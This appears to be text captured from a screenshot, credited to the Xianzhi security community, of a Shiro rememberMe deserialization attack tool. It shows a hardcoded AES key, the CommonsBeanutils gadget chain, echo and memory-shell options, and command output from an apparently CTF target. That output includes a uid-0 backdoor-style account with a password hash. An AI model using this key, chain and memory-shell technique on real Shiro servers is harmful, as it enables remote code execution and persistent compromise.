 密钥探测
关键字 rememberMe 指定密钥 KduO0i+zUIMcNNJnsZwU9Q== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 ls 执行
guest:x:0:0::/home/guest:/bin/bash
system:adk6oNRwypFwA:0:0:eval_to_root:/root:/bin/bash
-----------------------------------------------------------------------
app.jar
arthas.zip
a.sh
b.sh
check_flag
get_flag
nohup.out
start_shiro.sh
-----------------------------------------------------------------------
先知社区